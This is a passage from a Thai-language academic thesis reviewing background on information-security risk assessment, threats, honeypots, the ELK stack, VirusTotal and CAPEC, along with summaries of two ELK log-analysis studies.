จะตามมาของความเสี่ยง โดยความเสี่ยงนั้นมีผลกระทบต่อชื่อเสียงและภาพลักษณ์ขององค์กร 2. การประเมินความเสี่ยงเชิงปริมาณ หมายถึง การประเมินความเสี่ยงจากการ

ค านวณระดับของผลกระทบ ระดับความรุนแรง หรือความถี่ที่ก่อให้เกิดความเสียหาย การประเมินความเสี่ยงเชิงปริมาณสามารถแบ่งระดับความเสี่ยงออกเป็น 3, 5

หรือ 7 ระดับ ตามความเหมาะสมของแต่ละองค์กร เช่น การแบ่งระดับของความเสี่ยงออกเป็น 5 ระดับ ได้แก่ น้อยมาก น้อย ปานกลาง สูง สูงมาก ซึ่งจะมีค่าความเสี่ยงรวมเท่ากับ 25 คะแนน (Level of Risk) โดยคำนวณค่าของความเสี่ยงได้จากสมการ (1) เพื่อนำมาจัดทำแผนผังประเมินความเสี่ยง (Risk Assessment Matrix) ดังแสดงในภาพที่ 2





ภาพที่ 2 ตัวอย่างแผนผังประเมินความเสี่ยง [2]

## **2.1.2.3 การจัดการความเสี่ยง**

การจัดการความเสี่ยง คือ กระบวนการที่ช่วยให้มาตรการในการป้องกันความ เสี่ยงบรรลุผลสำเร็จ ด้วยการปกป้องระบบเทคโนโลยีสารสนเทศและข้อมูลภายในที่สำคัญ ซึ่งจะช่วย สนับสนุนความสำเร็จของการบรรลุพันธกิจขององค์กร โดยการปกป้องระบบเทคโนโลยีสารสนเทศ และข้อมูลสามารถแบ่งออกได้ดังต่อไปนี้

1. ความเสี่ยงการเข้าถึง (Access Risk) คือ ความเสี่ยงเกี่ยวกับการเข้าถึงข้อมูล และระบบคอมพิวเตอร์จากบุคคลที่ไม่มีสิทธิในการเข้าถึง หากองค์กรไม่มีวิธีการจัดการและควบคุม ความเสี่ยงด้านการเข้าถึงข้อมูลที่มีความรัดกุมมากพอ อาจจะท าให้บุคคลที่ไม่เกี่ยวข้องหรือไม่มีสิทธิ ในการรับรู้ข้อมูลสามารถล่วงรู้ข้อมูลได้ และบุคคลเหล่านั้นยังสามารถแก้ไขเปลี่ยนแปลงข้อมูล ซึ่ง ้อาจทำให้ระบบงานขององค์กรเสียหาย อีกทั้งยังสามารถนำข้อมูลที่ได้ไปแสวงหาผลประโยชน์โดยมิ ชอบ โดยที่ความเสี่ยงในการเข้าถึงอาจเกิดได้จากหลายปัจจัย เช่น การกำหนดสิทธิในการเข้าถึงข้อมูล และระบบคอมพิวเตอร์ที่ไม่ถูกต้องหรือไม่เหมาะสมกับหน้าที่และความรับผิดชอบของแต่ละบุคคล

2. ความเสี่ยงความไม่ถูกต้อง (Integrity Risk) คือ ความเสี่ยงเกี่ยวกับความไม่ ถูกต้องครบถ้วนของข้อมูลและการทำงานของระบบคอมพิวเตอร์ ซึ่งอาจเกิดจากบุคคลที่ไม่มีสิทธิใน การเข้าถึงข้อมูลหรือผู้ที่ไม่มีหน้าที่เข้ามาทำการแก้ไขเปลี่ยนแปลงข้อมูล หรืออาจเกิดจากองค์กรไม่ได้ มีการกำหนดสิทธิหรือการควบคุมที่ดีมากพอ ทำให้เกิดการบันทึกข้อมูล การประมวลผลข้อมูล รวมถึง การแสดงผลข้อมูลที่ผิดพลาด ซึ่งอาจส่งผลให้ระบบคอมพิวเตอร์มีการประมวลผลที่ไม่ถูกต้องและไม่ ตรงตามความต้องการของผู้ใช้งานได้

3. ความเสี่ยงการไม่สามารถใช้ได้(Availability Risk) คือ ความเสี่ยงในการที่ไม่ สามารถเข้าใช้งานข้อมูลหรือเข้าใช้งานระบบคอมพิวเตอร์ได้ตามที่ควรจะเป็น โดยความเสี่ยงนี้อาจ เกิดขึ้นมาจากการกำหนดหรือการควบคุมภายในระบบที่ไม่ดีหรือที่รัดกุมไม่เพียงพอ รวมถึงไม่ได้มีการ ้ เตรียมแผนสำรองสำหรับการรองรับเหตุการณ์ฉุกเฉินต่าง ๆ ซึ่งความเสี่ยงนี้อาจทำให้การทำงาน ภายในองค์กรเกิดการติดขัดหรือการหยุดชะงัก

### **2.1.2.4 ภัยคุกคาม**

ภัยคุกคาม (Threat) [3] หมายถึง ปัจจัยจากภายนอกต่าง ๆ ที่อาจกอใหเกิด ความเสียหายตอองค์กร ได้แก่ ความเสียหายของข้อมูล ความเสียหายของทรัพย์สิน รวมถึงความ เสียหายอื่น ๆ ที่ส่งผลกระทบต่อองค์กร ซึ่งภัยคุกคามอาจเกิดจากสภาพแวดล้อมที่ไม่เหมาะสม หรือ ภัยธรรมชาติ เช่น น้ าท่วม แผ่นดินไหว รวมถึงอาจเกิดขึ้นจากบุคคลภายในและภายนอกองค์กร เช่น ึการทำงานที่ผิดพลาดของพนักงาน การโจรกรรมข้อมูล การฉ้อโกง การก่อวินาศกรรม รวมถึงการ โจมตีระบบขององค์กรในรูปแบบต่าง ๆ ซึ่งภัยคุกคามนั้นอาจจะไม เกิดขึ้นเลยหากองค์กรมีการ เตรียมพร้อมสำหรับการดูแลและการปองกันที่ดี โดยการกระทำที่อาจกอใหเกิดความเสียหายจะถูก ี เรียกวาการโจมตี (Attack) และผู*้*ที่กระทำการใด ๆ ที่ก่อให้เกิดความเสียหายเรียกว่าผูโจมตี (Attacker) หรือแฮคเกอร (Hacker)

### **2.1.3 ฮันนีพอต**

ี ฮันนีพอต (Honeypot) [4] เป็นระบบหรือกับดักที่สร้างขึ้นเพื่อทำการหลอกล่อ ลวงผู้ที่จะ ลักลอบเข้ามาในเครือข่ายหรือที่เรียกกันโดยทั่วไปว่า แฮกเกอร์ หรือ ผู้บุกรุก ซึ่งฮันนีพอตจะเป็น เครื่องที่ท าการเปิดช่องโหว่ของระบบไว้เพื่อเป็นการล่อเหล่าผู้บุกรุกที่ต้องการเข้ามาล้วงข้อมูลภายใน ้ระบบ จากนั้นจะทำการรวบรวมพฤติกรรมของผู้บุกรุกที่เข้ามากระทำในระบบในรูปแบบของข้อมูล บันทึกจัดเก็บ (Log) เพื่อน าไปวิเคราะห์หาเทคนิคที่ผู้บุกรุกใช้ในการโจมตีและพัฒนาระบบรักษา ้ ความมั่นคงปลอดภัย อีกทั้งยังสามารถนำข้อมูลบันทึกจัดเก็บที่ได้จากระบบมาวิเคราะห์หารูปแบบ การโจมตีของมัลแวร์ได้อีกด้วย

เนื่องด้วยฮันนีพอตได้ท าการเปิดช่องโหว่ของระบบไว้จ านวนมากเหมือนไม่ได้มีการป้องกัน ้ ระบบเท่าที่ควร แต่แท้จริงแล้วฮันนีพอตได้ทำการแยกระบบจริงกับระบบจำลองเสมือนจริงออกจาก กันอย่างสิ้นเชิง ดังแสดงในภาพที่ 3 พร้อมทั้งมีการตรวจจับพฤติกรรมของผู้บุกรุกอยู่ตลอดเวลา เพื่อ น ามาวิเคราะห์ให้ทราบถึงวิธีการลักลอบเข้ามาของผู้บุกรุกรวมถึงไวรัสต่าง ๆ



ภาพที่ 3 ภาพรวมการทำงานของฮันนีพอต [4]

### **2.1.4 อีแอลเคสแต็ก**

อีแอลเคสแต็ก (ELK Stack) [5] เป็นรัสพจน์ (Acronym) หรือคำย่อของ Elasticsearch Logstash และ Kibana อีแอลเคเป็นซอฟต์แวร์โอเพนซอร์สที่พัฒนาโดย Elastic ซึ่งอีแอลเคสแต็ก [6] ถูกออกแบบมาให้แต่ละส่วนสามารถทำงานร่วมกัน ทำหน้าที่เป็นระบบจัดเก็บข้อมูล ระบบ จัดเรียงข้อมูล และระบบแสดงผลข้อมูล ดังแสดงในภาพที่ 4

• Elasticsearch เป็นระบบฐานข้อมูลแบบโนเอสคิวแอล (NoSQL) ทำหน้าที่ในการรับ และจัดเก็บข้อมูลต่าง ๆ ที่เกิดขึ้น เพื่อนำมาค้นหา วิเคราะห์ รวมถึงสามารถเข้าถึงข้อมูลได้แบบทันที

• Logstash เป็นเครื่องมือในการรวบรวม แยกแยะ แปลงข้อมูล ก่อนทำการจัดเก็บข้อมูล เข้าสู่ระบบฐานข้อมูล ประกอบไปด้วยส่วนของข้อมูลนำเข้า คือส่วนของการรับข้อมูลเข้ามาในรูปแบบ ต่าง ๆ ส่วนของการจัดรูปแบบ คือส่วนที่ใช้ในการแปลงข้อมูล และส่วนของข้อมูลส่งออก คือส่วนที่ส่ง ต่อข้อมูลไปยัง Elasticsearch

• Kibana เป็นส่วนที่ติดต่อกับผู้ใช้งานช่วยในการจัดการกับข้อมูล รวมถึงทำหน้าที่ในการ แสดงผล (Dashboard) โดยนำข้อมูลต่าง ๆ มาแสดงในรูปแบบที่เข้าใจง่าย เช่น กราฟ หรือ ตำแหน่ง ภูมิศาสตร์ เพื่อให้สามารถวิเคราะห์ข้อมูลต่าง ๆ ได้อย่างสะดวกและรวดเร็ว



ภาพที่ 4 องค์ประกอบพื้นฐานของอีแอลเคสแต็ก [5]

ในปัจจุบันมีงานวิจัยจำนวนมาก [6, 7, 8, 9] นำอีแอลเคสแต็กมาใช้เป็นโซลูชันสำหรับการ จัดเก็บข้อมูล จัดรูปแบบข้อมูล และการวิเคราะห์ข้อมูล

### **2.1.5 ปกป้องสินทรัพย์เทคโนโลยีในองค์กร**

ปกป้องสินทรัพย์เทคโนโลยีในองค์กร [10] แม้องค์กรจะมีระบบรักษาความปลอดภัยที่มี ประสิทธิภาพ แต่ยังคงต้องมีการพัฒนาโครงสร้างพื้นฐานที่มีความปลอดภัยตามขนาดและขอบเขต ขององค์กร เมื่อองค์กรเติบโตขึ้น ความต้องการพัฒนาการบริการความปลอดภัยย่อมต้องเพิ่มขึ้นด้วย ี เช่น เมื่อองค์กรขยายตัวเพิ่มขึ้น การทำธุรกรรมทางอิเล็กทรอนิกส์ใดๆ ย่อมต้องมีการดำเนินการเพื่อ ท าให้ระบบได้รับความน่าเชื่อถือ และมีความปลอดภัยในการติดต่อกับบุคคล รวมถึงติดต่อกับองค์กร ภายนอก ต้องมีการนำเทคโนโลยีทางด้านความปลอดภัยเข้ามาช่วย เช่น Public Key Infrastructure ( PKI ) เป็นการรวมกันของซอฟต์แวร์ระบบต่างๆ เช่น การสร้างรหัสลับ และ การสร้างข้อตกลงทาง กฎหมายเพื่อสนับสนุนโครงสร้างพื้นฐานข้อมูลทั้งหมดขององค์กร ดังนั้น หากเครือข่ายขององค์กรมี การขยายตัวควรจะมีการพัฒนาทางด้านความปลอดภัยให้เหมาะกับความต้องการด้วย เพราะบาง กรณี องค์กรมีความต้องการที่มากกว่าระบบรักษาความปลอดภัยที่มีอยู่ เนื่องจากโอกาสที่เพิ่มขึ้นของ ความเสี่ยงต่อการเกิดภัยคุกคาม หรือ การถูกจู่โจมเข้าสู่ระบบ ตารางที่ 1 แสดงตัวอย่างประเภทของ ภัยคุกคาม และตัวอย่างของภัยคุกคามที่พบได้ หากองค์กรไม่มีการจัดสร้างนโยบายที่ดีพอและการ พัฒนาแนวปฏิบัติที่เป็นเลิศ (Best Practices) มาควบคุม



ตารางที่ 1 ตัวอย่างประเภทของภัยคุกคาม [10]

### **2.1.6 ไวรัสโททอล**

ไวรัสโททอล (VirusTotal) [11] เป็นบริการสาธารณะที่เรียกว่า แซนด์บ็อกซ์ (Sandbox) ทำหน้าที่ในการสร้างสภาวะแวดล้อมจำลองสำหรับวิเคราะห์ไฟล์หรือยูอาร์แอล (URL) ต้องสงสัยว่า มีมัลแวร์ เช่น ไวรัส โทรจัน เวิร์ม และอื่น ๆ แฝงตัวอยู่หรือไม่ โดยอ้างอิงจากฐานข้อมูลออนไลน์ขนาด ใหญ่ของการติดไวรัสที่พบก่อนหน้า

ในส่วนของการใช้งาน ผู้ใช้สามารถอัปโหลดไฟล์ผ่านทางหน้าเว็บบนเบราว์เซอร์หรือ ้เรียกใช้งานผ่านทางเอพีไอ (API) ซึ่งไวรัสโททอลจะทำการตรวจสอบไฟล์โดยใช้โปรแกรมสแกนแอนติ ไวรัสและบริการแบล็กลิสต์ยูอาร์แอล/ที่อยู่โดเมน (URL/Domain Blacklisting) รวมกว่า 70 รายการ ที่ผ่านการท าแซนด์บ็อกซ์เพื่อค้นหาว่าไฟล์เหล่านั้นเป็นมัลแวร์หรือไม่

#### **2.1.7 คาเปก**

คาเปก (CAPEC: Common Attack Pattern Enumeration and Classification) [12] คือ แหล่งจัดเก็บและรวบรวมข้อมูลของลักษณะรูปแบบในการโจมตี คาเปกอยู่ภายใต้การกำกับ ควบคุมและดูแลจากกระทรวงความมั่นคงแห่งมาตุภูมิ (Department of Homeland Security) ของ ประเทศสหรัฐอเมริกา ซึ่งคาเปกได้มีการรวบรวมข้อมูลและจัดรูปแบบการโจมตี รวมถึงมีการอธิบาย ส่วนต่าง ๆ ของแต่ละรูปแบบการโจมตี เช่น รูปแบบในการออกแบบที่ใช้โจมตี เป้าหมายในการโจมตี ฯลฯ ตัวอย่างรายละเอียดการโจมตีคาเปก ดังตารางที่ 2 โดยคาเปกได้รวบรวมข้อมูลที่เป็นประโยชน์ ่ เหล่านี้เพื่อให้นักพัฒนา นักศึกษา นักวิชาการ รวมถึงผู้ที่สนใจทุกคน ให้สามารถนำข้อมูลเหล่านี้ไป ้วิเคราะห์ต่อยอดเพื่อนำมาพัฒนางานด้านความปลอดภัยให้ดียิ่งขึ้น









### **2.2 งานวิจัยที่เกี่ยวข้อง**

### **2.2.1 Network security enhancement through effective log analysis using ELK**

ในปี 2017 Al-Mahbashi และคณะ ได้นำเสนองานวิจัย [13] เกี่ยวกับการพัฒนาความ ปลอดภัยของเครือข่ายผ่านการวิเคราะห์บันทึกจัดเก็บข้อมูลจราจรโดยใช้อีแอลเค เนื่องจากภัย คุกคามเป็นภัยที่อันตรายมากสำหรับทุก ๆ องค์กร เพราะจะทำให้องค์กรเกิดความเสียหาย จึงต้องจัด เตรียมการป้องกันเพื่อรักษาความปลอดภัยให้กับองค์กร ในบทความนี้มุ่งเน้นไปที่ภัยคุกคามเครือข่าย ภายในที่ส่งผลกระทบต่อความปลอดภัยของเครือข่ายทั้งหมด โดยเริ่มต้นจากการวิเคราะห์บันทึก จัดเก็บข้อมูลเครือข่ายจราจรเพื่อช่วยในการค้นหาช่องโหว่ของระบบป้องกันที่มีอยู่เดิม สำหรับการ ้วิเคราะห์หาช่องโหว่ที่อาจทำให้เกิดภัยคุกคามในงานวิจัยนี้ได้นำอีแอลเคสแต็กมาใช้ในการจัดเก็บ รวบรวมบันทึกข้อมูลจราจรเครือข่าย รวมถึงนำมาวิเคราะห์เพื่อหาช่องโหว่ของเครือข่ายภายใน

หลังจากการนำข้อมูลมาวิเคราะห์โดยใช้อีแอลเคสแต็ก ทำให้พบว่ามีช่องโหว่มากกว่าหนึ่ง ภายในเครือข่าย แสดงให้เห็นว่าการป้องกันที่มียังไม่ดีอย่างที่ควรจะเป็น เนื่องจากพบช่องโหว่ที่ทำให้ ผู้โจมตีสามารถเข้าถึงเครือข่ายภายในได้ โดยเริ่มจากผู้โจมตีทำการหลีกเลี่ยงการเข้าถึงพอร์ทัลของ เครือข่ายภายใน ท าให้ไม่สามารถระบุตัวตนของผู้ใช้งานได้ อีกทั้งยังแสดงให้เห็นว่าการป้องกันที่มีไม่ ้สามารถควบคุมการเข้า/ออกภายในเครือข่ายได้ ซึ่งช่องโหว่ดังกล่าวอาจนำไปสู่ภัยคุกคามที่ก่อให้เกิด ้ ความเสียหายต่อองค์กร สำหรับงานในอนาคตคือทำการวิเคราะห์และทดลองเพื่อค้นหาช่องโหว่ เพิ่มเติมและท าการแก้ไขก่อนที่จะส่งผลกระทบต่อเครือข่ายภายในองค์กร

#### **2.2.2 Geo-identification of web users through logs using ELK stack**

ในปี 2016 Prakash และคณะ ได้นำเสนองานวิจัย [14] เกี่ยวกับการระบุตำแหน่งทาง ภูมิศาสตร์ของผู้ใช้งานเว็บเซิร์ฟเวอร์ผ่านการเก็บบันทึกข้อมูลจราจรคอมพิวเตอร์โดยใช้อีแอลเคสแต็ก เนื่องจากปัจจุบันมีผู้ใช้งานเว็บเซิร์ฟเวอร์จำนวนมาก ซึ่งทำให้ระบบมีการจัดเก็บข้อมูลจราจร คอมพิวเตอร์มากตามไปด้วย และเมื่อมีข้อมูลการเก็บบันทึกจำนวนมากทำให้เป็นไปได้ยากที่จะนำ ่ ข้อมูลทั้งหมดมาวิเคราะห์ ในงานวิจัยนี้จึงนำเสนอซอฟต์แวร์โอเพนซอร์สที่มีชื่อว่าอีแอลเคสแต็กซึ่ง ประกอบไปด้วย Elasticsearch Logstash และ Kibana มาช่วยในการการค้นหาและวิเคราะห์ข้อมูล จราจรคอมพิวเตอร์

